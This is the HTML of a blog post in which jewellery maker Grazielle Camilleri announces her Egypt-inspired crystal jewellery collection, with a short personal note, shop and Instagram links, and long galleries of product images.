https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz298402426_605658350952105_5615242305380609529_n.jpg 705w" sizes="(max-width: 636px) 100vw, 636px" /></figure>            </li>
                                    <li class="g1-mediabox__item odd">
                <figure class="media-embed"><img width="636" height="796" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299641296_807912920565099_3513133859560423958_n-636x796.jpg" class="attachment-g1_two_third size-g1_two_third" alt="" loading="lazy" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299641296_807912920565099_3513133859560423958_n-636x796.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299641296_807912920565099_3513133859560423958_n-240x300.jpg 240w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299641296_807912920565099_3513133859560423958_n-120x150.jpg 120w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299641296_807912920565099_3513133859560423958_n-482x603.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299641296_807912920565099_3513133859560423958_n-320x401.jpg 320w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299641296_807912920565099_3513133859560423958_n-239x299.jpg 239w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299641296_807912920565099_3513133859560423958_n.jpg 751w" sizes="(max-width: 636px) 100vw, 636px" /></figure>            </li>
                                    <li class="g1-mediabox__item even">
                <figure class="media-embed"><img width="636" height="795" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz300230357_1114324046175501_8875326459372967512_n-1-636x795.jpg" class="attachment-g1_two_third size-g1_two_third" alt="" loading="lazy" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz300230357_1114324046175501_8875326459372967512_n-1-636x795.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz300230357_1114324046175501_8875326459372967512_n-1-240x300.jpg 240w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz300230357_1114324046175501_8875326459372967512_n-1-120x150.jpg 120w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz300230357_1114324046175501_8875326459372967512_n-1-482x603.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz300230357_1114324046175501_8875326459372967512_n-1-320x400.jpg 320w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz300230357_1114324046175501_8875326459372967512_n-1-239x299.jpg 239w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz300230357_1114324046175501_8875326459372967512_n-1.jpg 752w" sizes="(max-width: 636px) 100vw, 636px" /></figure>            </li>
                                    <li class="g1-mediabox__item odd">
                <figure class="media-embed"><img width="636" height="795" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297130165_838928947479897_4130611255337525369_n-636x795.jpg" class="attachment-g1_two_third size-g1_two_third" alt="" loading="lazy" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297130165_838928947479897_4130611255337525369_n-636x795.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297130165_838928947479897_4130611255337525369_n-240x300.jpg 240w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297130165_838928947479897_4130611255337525369_n-120x150.jpg 120w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297130165_838928947479897_4130611255337525369_n-482x603.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297130165_838928947479897_4130611255337525369_n-320x400.jpg 320w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297130165_838928947479897_4130611255337525369_n-239x299.jpg 239w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297130165_838928947479897_4130611255337525369_n.jpg 752w" sizes="(max-width: 636px) 100vw, 636px" /></figure>            </li>
                                    <li class="g1-mediabox__item even">
                <figure class="media-embed"><img width="636" height="793" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297095028_399231252304541_5889267890540079992_n-636x793.jpg" class="attachment-g1_two_third size-g1_two_third" alt="" loading="lazy" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297095028_399231252304541_5889267890540079992_n-636x793.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297095028_399231252304541_5889267890540079992_n-241x300.jpg 241w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297095028_399231252304541_5889267890540079992_n-120x150.jpg 120w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297095028_399231252304541_5889267890540079992_n-482x601.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297095028_399231252304541_5889267890540079992_n-320x399.jpg 320w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297095028_399231252304541_5889267890540079992_n-239x298.jpg 239w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297095028_399231252304541_5889267890540079992_n.jpg 754w" sizes="(max-width: 636px) 100vw, 636px" /></figure>            </li>
                                    <li class="g1-mediabox__item odd">
                <figure class="media-embed"><img width="636" height="795" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz300230357_1114324046175501_8875326459372967512_n-636x795.jpg" class="attachment-g1_two_third size-g1_two_third" alt="" loading="lazy" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz300230357_1114324046175501_8875326459372967512_n-636x795.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz300230357_1114324046175501_8875326459372967512_n-240x300.jpg 240w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz300230357_1114324046175501_8875326459372967512_n-120x150.jpg 120w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz300230357_1114324046175501_8875326459372967512_n-482x603.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz300230357_1114324046175501_8875326459372967512_n-320x400.jpg 320w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz300230357_1114324046175501_8875326459372967512_n-239x299.jpg 239w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz300230357_1114324046175501_8875326459372967512_n.jpg 752w" sizes="(max-width: 636px) 100vw, 636px" /></figure>            </li>
                                    <li class="g1-mediabox__item even">
                <figure class="media-embed"><img width="636" height="332" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299829761_1230338327804987_1642908329768482021_n-636x332.jpg" class="attachment-g1_two_third size-g1_two_third" alt="" loading="lazy" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299829761_1230338327804987_1642908329768482021_n-636x332.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299829761_1230338327804987_1642908329768482021_n-300x157.jpg 300w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299829761_1230338327804987_1642908329768482021_n-150x78.jpg 150w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299829761_1230338327804987_1642908329768482021_n-768x401.jpg 768w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299829761_1230338327804987_1642908329768482021_n-482x252.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299829761_1230338327804987_1642908329768482021_n-968x506.jpg 968w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299829761_1230338327804987_1642908329768482021_n-320x167.jpg 320w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299829761_1230338327804987_1642908329768482021_n-239x125.jpg 239w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299829761_1230338327804987_1642908329768482021_n.jpg 1024w" sizes="(max-width: 636px) 100vw, 636px" /></figure>            </li>
                    </ol>
        <ol class="g1-lightbox-data">
                            <li class="">
                    <a href="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299843740_461859398929612_5292427953325634620_n.jpg"></a>                </li>
                            <li class="">
                    <a href="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299144657_476420760610908_8402518862378734688_n.jpg"></a>                </li>
                            <li class="">
                    <a href="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297001492_1485660945219730_5157622065773579741_n.jpg"></a>                </li>
                            <li class="">
                    <a href="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297592642_779343183410104_3729423352845544743_n.jpg"></a>                </li>
                            <li class="">
                    <a href="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296997316_436535991735345_3807095197466696790_n.jpg"></a>                </li>
                            <li class="">
                    <a href="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299037374_2143792242487422_6578648255902367150_n.jpg"></a>                </li>
                            <li class="">
                    <a href="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296972533_633085284830030_4739941216201590832_n.jpg"></a>                </li>
                            <li class="">
                    <a href="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296991862_1210609773096080_1569894295534365967_n.jpg"></a>                </li>
                            <li class="">
                    <a href="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297030457_1305717670250476_6817533668152398814_n.jpg"></a>                </li>
                            <li class="">
                    <a href="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297948478_578531117267786_1159634702499534737_n.jpg"></a>                </li>
                            <li class="">
                    <a href="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz298716054_593707369149110_7771362509685834473_n.jpg"></a>                </li>
                            <li class="">
                    <a href="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299146766_619592989581453_6693660273903811848_n.jpg"></a>                </li>
                            <li class="">
                    <a href="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299650094_755502385689486_3638326547294169614_n.jpg"></a>                </li>
                            <li class="">
                    <a href="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299512197_1464928840689241_6023245901364031201_n.jpg"></a>                </li>
                            <li class="">
                    <a href="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz277888801_1394596754317163_5534631880769972561_n.jpg"></a>                </li>
                            <li class="">
                    <a href="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz300038933_381747287455140_4583615563270405824_n.jpg"></a>                </li>
                            <li class="">
                    <a href="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299642968_887214995573528_7351433212506494161_n.jpg"></a>                </li>
                            <li class="">
                    <a href="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296454120_1299989977201601_5687403885948765891_n.jpg"></a>                </li>
                            <li class="">
                    <a href="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299200110_777777286891858_751337548258170177_n.jpg"></a>                </li>
                            <li class="">
                    <a href="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299320808_1034240973953556_8114982839757352_n.jpg"></a>                </li>
                            <li class="">
                    <a href="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299284801_636472271050956_5114088973503453238_n.jpg"></a>                </li>
                            <li class="">
                    <a href="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299515338_561500712327120_5327232755891458726_n.jpg"></a>                </li>
                            <li class="">
                    <a href="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz295991332_775914736893205_4770232027045218367_n.jpg"></a>                </li>
                            <li class="">
                    <a href="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz298402426_605658350952105_5615242305380609529_n.jpg"></a>                </li>
                            <li class="">
                    <a href="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299641296_807912920565099_3513133859560423958_n.jpg"></a>                </li>
                            <li class="">
                    <a href="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz300230357_1114324046175501_8875326459372967512_n-1.jpg"></a>                </li>
                            <li class="">
                    <a href="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297130165_838928947479897_4130611255337525369_n.jpg"></a>                </li>
                            <li class="">
                    <a href="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297095028_399231252304541_5889267890540079992_n.jpg"></a>                </li>
                            <li class="">
                    <a href="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz300230357_1114324046175501_8875326459372967512_n.jpg"></a>                </li>
                            <li class="">
                    <a href="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299829761_1230338327804987_1642908329768482021_n.jpg"></a>                </li>
                    </ol>
                </figure><!-- .g1-mediabox -->

    <div class="entry-content">
        <p>Hi Everyone!</p>
<p>Greetings to all of you, wherever you are based in the world! Greetings to anyone who comes across this blog post, to all of you who love travelling, crystals, spiritual growth, jewellery made with love. You have found me!</p>
<p>I m Grazielle Camilleri, born and raised on the island of Malta for the most part of my life, but travelled to several countries in this lifetime. I&#8217;m very interested in different cultures, traditions, rituals, dress sense, and I just love connecting with all sorts of people because I learn so much from everyone I meet.</p>
<p>Today, in this article I just felt it was appropriate to shout for joy to announce  my newest collection of Crystal Jewellery in my online shop <a href="https://graziellecamilleri.com/new-shop/">graziellecamilleri.com</a> titled &#8220;The Egyptian Collection&#8221; which has received so much great feedback from the moment I posted a few teasers on my Instagram Pages <a href="https://www.instagram.com/graziellecamilleri/">@graziellecamilleri</a> and <a href="https://www.instagram.com/fire.messengeroflove/">@fire.messengeroflove</a> !</p>
<p>&nbsp;</p>
<p><img loading="lazy" class="alignnone size-full wp-image-22613" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299144657_476420760610908_8402518862378734688_n.jpg" alt="" width="751" height="940" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299144657_476420760610908_8402518862378734688_n.jpg 751w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299144657_476420760610908_8402518862378734688_n-240x300.jpg 240w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299144657_476420760610908_8402518862378734688_n-120x150.jpg 120w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299144657_476420760610908_8402518862378734688_n-482x603.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299144657_476420760610908_8402518862378734688_n-636x796.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299144657_476420760610908_8402518862378734688_n-320x401.jpg 320w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299144657_476420760610908_8402518862378734688_n-239x299.jpg 239w" sizes="(max-width: 751px) 100vw, 751px" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-22612" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299843740_461859398929612_5292427953325634620_n.jpg" alt="" width="754" height="940" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299843740_461859398929612_5292427953325634620_n.jpg 754w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299843740_461859398929612_5292427953325634620_n-241x300.jpg 241w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299843740_461859398929612_5292427953325634620_n-120x150.jpg 120w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299843740_461859398929612_5292427953325634620_n-482x601.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299843740_461859398929612_5292427953325634620_n-636x793.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299843740_461859398929612_5292427953325634620_n-320x399.jpg 320w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299843740_461859398929612_5292427953325634620_n-239x298.jpg 239w" sizes="(max-width: 754px) 100vw, 754px" /></p>
<p style="text-align: center;">INSPIRATION FROM MY TRAVELS TO EGYPT</p>
<p>There is no secret in that I have a passion for Egypt, the pyramids and the energies that call me there almost like an inner clock every year, for re-connecting and re charging. I have travelled to Egypt 6 times in the past three years, thanks to <a href="https://www.ramisinsighttours.com/"><strong>Rami&#8217;s Insight Tours</strong></a> and these vacations have totally changed my life in so many ways!</p>
<blockquote><p><strong>So it came very natural to me to create a line that was purely inspired from my travels to this beautiful land and sourcing many of the crystals from here too.</strong></p></blockquote>
<p>The pieces in this line are named after various Gods and Deities named in Egyptian History and I have also included the Sun and the Moon into the Theme for their appearance to have an almost Ethnic classy look. The black line are made with black macrame and made with lots of love.</p>
<p>These styles you see are online and many have sold out very quickly. However due to the demand, we are already working on new styles to reach you by September 2022, so keep looking out for the next models, and who knows, I might even officially launch the next pieces Live from Egypt&#8230;</p>
<p>Let&#8217;s see what the Universe wishes, and where it wants me for September 2022 Egyptian Collection Launch!</p>
<p>Send you love and blessings wherever you are and feel free to contact me should you need any assistance with either Crystals or Creating Your Own Unique Pieces at Gemstones &amp; Jewellery by GC!</p>
<p>xxx</p>
<p>Grazielle</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><img loading="lazy" class="alignnone size-full wp-image-22614" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297001492_1485660945219730_5157622065773579741_n.jpg" alt="" width="752" height="940" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297001492_1485660945219730_5157622065773579741_n.jpg 752w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297001492_1485660945219730_5157622065773579741_n-240x300.jpg 240w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297001492_1485660945219730_5157622065773579741_n-120x150.jpg 120w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297001492_1485660945219730_5157622065773579741_n-482x603.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297001492_1485660945219730_5157622065773579741_n-636x795.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297001492_1485660945219730_5157622065773579741_n-320x400.jpg 320w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297001492_1485660945219730_5157622065773579741_n-239x299.jpg 239w" sizes="(max-width: 752px) 100vw, 752px" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-22615" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297592642_779343183410104_3729423352845544743_n.jpg" alt="" width="752" height="940" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297592642_779343183410104_3729423352845544743_n.jpg 752w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297592642_779343183410104_3729423352845544743_n-240x300.jpg 240w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297592642_779343183410104_3729423352845544743_n-120x150.jpg 120w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297592642_779343183410104_3729423352845544743_n-482x603.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297592642_779343183410104_3729423352845544743_n-636x795.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297592642_779343183410104_3729423352845544743_n-320x400.jpg 320w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297592642_779343183410104_3729423352845544743_n-239x299.jpg 239w" sizes="(max-width: 752px) 100vw, 752px" /></p>
<p>To SHOP for My COLLECTIONS &amp; CRYSTALS VISIT &gt;&gt; <a href="https://graziellecamilleri.com/new-shop/">GRAZIELLECAMILLERI.COM </a></p>
<p><img loading="lazy" class="alignnone size-full wp-image-22616" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296997316_436535991735345_3807095197466696790_n.jpg" alt="" width="752" height="940" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296997316_436535991735345_3807095197466696790_n.jpg 752w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296997316_436535991735345_3807095197466696790_n-240x300.jpg 240w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296997316_436535991735345_3807095197466696790_n-120x150.jpg 120w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296997316_436535991735345_3807095197466696790_n-482x603.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296997316_436535991735345_3807095197466696790_n-636x795.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296997316_436535991735345_3807095197466696790_n-320x400.jpg 320w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296997316_436535991735345_3807095197466696790_n-239x299.jpg 239w" sizes="(max-width: 752px) 100vw, 752px" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-22617" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299037374_2143792242487422_6578648255902367150_n.jpg" alt="" width="752" height="940" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299037374_2143792242487422_6578648255902367150_n.jpg 752w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299037374_2143792242487422_6578648255902367150_n-240x300.jpg 240w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299037374_2143792242487422_6578648255902367150_n-120x150.jpg 120w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299037374_2143792242487422_6578648255902367150_n-482x603.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299037374_2143792242487422_6578648255902367150_n-636x795.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299037374_2143792242487422_6578648255902367150_n-320x400.jpg 320w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299037374_2143792242487422_6578648255902367150_n-239x299.jpg 239w" sizes="(max-width: 752px) 100vw, 752px" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-22618" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296972533_633085284830030_4739941216201590832_n.jpg" alt="" width="752" height="940" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296972533_633085284830030_4739941216201590832_n.jpg 752w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296972533_633085284830030_4739941216201590832_n-240x300.jpg 240w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296972533_633085284830030_4739941216201590832_n-120x150.jpg 120w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296972533_633085284830030_4739941216201590832_n-482x603.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296972533_633085284830030_4739941216201590832_n-636x795.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296972533_633085284830030_4739941216201590832_n-320x400.jpg 320w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296972533_633085284830030_4739941216201590832_n-239x299.jpg 239w" sizes="(max-width: 752px) 100vw, 752px" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-22619" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296991862_1210609773096080_1569894295534365967_n.jpg" alt="" width="752" height="940" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296991862_1210609773096080_1569894295534365967_n.jpg 752w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296991862_1210609773096080_1569894295534365967_n-240x300.jpg 240w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296991862_1210609773096080_1569894295534365967_n-120x150.jpg 120w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296991862_1210609773096080_1569894295534365967_n-482x603.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296991862_1210609773096080_1569894295534365967_n-636x795.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296991862_1210609773096080_1569894295534365967_n-320x400.jpg 320w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz296991862_1210609773096080_1569894295534365967_n-239x299.jpg 239w" sizes="(max-width: 752px) 100vw, 752px" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-22620" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297030457_1305717670250476_6817533668152398814_n.jpg" alt="" width="751" height="940" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297030457_1305717670250476_6817533668152398814_n.jpg 751w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297030457_1305717670250476_6817533668152398814_n-240x300.jpg 240w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297030457_1305717670250476_6817533668152398814_n-120x150.jpg 120w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297030457_1305717670250476_6817533668152398814_n-482x603.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297030457_1305717670250476_6817533668152398814_n-636x796.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297030457_1305717670250476_6817533668152398814_n-320x401.jpg 320w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297030457_1305717670250476_6817533668152398814_n-239x299.jpg 239w" sizes="(max-width: 751px) 100vw, 751px" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-22621" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297948478_578531117267786_1159634702499534737_n.jpg" alt="" width="752" height="940" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297948478_578531117267786_1159634702499534737_n.jpg 752w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297948478_578531117267786_1159634702499534737_n-240x300.jpg 240w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297948478_578531117267786_1159634702499534737_n-120x150.jpg 120w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297948478_578531117267786_1159634702499534737_n-482x603.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297948478_578531117267786_1159634702499534737_n-636x795.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297948478_578531117267786_1159634702499534737_n-320x400.jpg 320w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz297948478_578531117267786_1159634702499534737_n-239x299.jpg 239w" sizes="(max-width: 752px) 100vw, 752px" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-22622" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz298716054_593707369149110_7771362509685834473_n.jpg" alt="" width="752" height="940" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz298716054_593707369149110_7771362509685834473_n.jpg 752w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz298716054_593707369149110_7771362509685834473_n-240x300.jpg 240w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz298716054_593707369149110_7771362509685834473_n-120x150.jpg 120w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz298716054_593707369149110_7771362509685834473_n-482x603.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz298716054_593707369149110_7771362509685834473_n-636x795.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz298716054_593707369149110_7771362509685834473_n-320x400.jpg 320w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz298716054_593707369149110_7771362509685834473_n-239x299.jpg 239w" sizes="(max-width: 752px) 100vw, 752px" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-22623" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299146766_619592989581453_6693660273903811848_n.jpg" alt="" width="752" height="940" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299146766_619592989581453_6693660273903811848_n.jpg 752w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299146766_619592989581453_6693660273903811848_n-240x300.jpg 240w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299146766_619592989581453_6693660273903811848_n-120x150.jpg 120w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299146766_619592989581453_6693660273903811848_n-482x603.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299146766_619592989581453_6693660273903811848_n-636x795.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299146766_619592989581453_6693660273903811848_n-320x400.jpg 320w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299146766_619592989581453_6693660273903811848_n-239x299.jpg 239w" sizes="(max-width: 752px) 100vw, 752px" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-22624" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299650094_755502385689486_3638326547294169614_n.jpg" alt="" width="752" height="940" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299650094_755502385689486_3638326547294169614_n.jpg 752w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299650094_755502385689486_3638326547294169614_n-240x300.jpg 240w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299650094_755502385689486_3638326547294169614_n-120x150.jpg 120w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299650094_755502385689486_3638326547294169614_n-482x603.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299650094_755502385689486_3638326547294169614_n-636x795.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299650094_755502385689486_3638326547294169614_n-320x400.jpg 320w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299650094_755502385689486_3638326547294169614_n-239x299.jpg 239w" sizes="(max-width: 752px) 100vw, 752px" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-22626" src="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299512197_1464928840689241_6023245901364031201_n.jpg" alt="" width="752" height="940" srcset="https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299512197_1464928840689241_6023245901364031201_n.jpg 752w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299512197_1464928840689241_6023245901364031201_n-240x300.jpg 240w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299512197_1464928840689241_6023245901364031201_n-120x150.jpg 120w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299512197_1464928840689241_6023245901364031201_n-482x603.jpg 482w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299512197_1464928840689241_6023245901364031201_n-636x795.jpg 636w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299512197_1464928840689241_6023245901364031201_n-320x400.jpg 320w, https://graziellecamilleri.com/wp-content/uploads/2022/08/Graz299512197_1464928840689241_6023245901364031201_n-239x299.jpg 239w" 